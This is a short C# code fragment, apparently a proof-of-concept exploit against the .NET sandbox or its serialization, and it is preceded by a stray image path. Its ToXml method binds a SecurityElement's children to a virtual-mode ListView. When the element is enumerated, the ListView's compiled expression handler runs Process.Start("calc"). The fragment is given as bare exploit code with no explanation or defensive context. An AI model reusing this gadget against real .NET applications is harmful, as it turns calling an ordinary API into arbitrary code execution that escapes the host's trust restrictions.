 public SecurityElement ToXml()
{
    SecurityElement element = new SecurityElement("");
        // Create fully trusted Expression
    Expression<RetrieveVirtualItemEventHandler> e
        = (o, x) => Process.Start("calc");
    // Create list view in virtual mode
    ListView lv = new ListView();
    IList coll = new ListViewItemCollection(lv);
    lv.VirtualMode = true;
    lv.RetrieveVirtualItem += e.Compile();
    lv.VirtualListSize = 1;
    // Bind IList to SecurityElement
    element.Children = ArrayList.Adapter(coll);
    return element;
}